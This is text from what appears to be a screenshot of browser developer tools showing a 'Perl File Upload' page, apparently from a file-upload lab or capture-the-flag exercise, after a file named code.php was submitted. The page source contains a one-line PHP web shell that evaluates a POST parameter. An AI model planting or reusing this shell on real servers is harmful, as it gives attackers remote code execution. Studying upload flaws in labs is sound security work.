 Perl File Upload
File: 选择文件 code.php Submit!
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>…</head>
<body> == $0
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">…</form>
<hr>
<!--?php {@eval($_POST['a']);} ?-->
<br>
</body>
</html>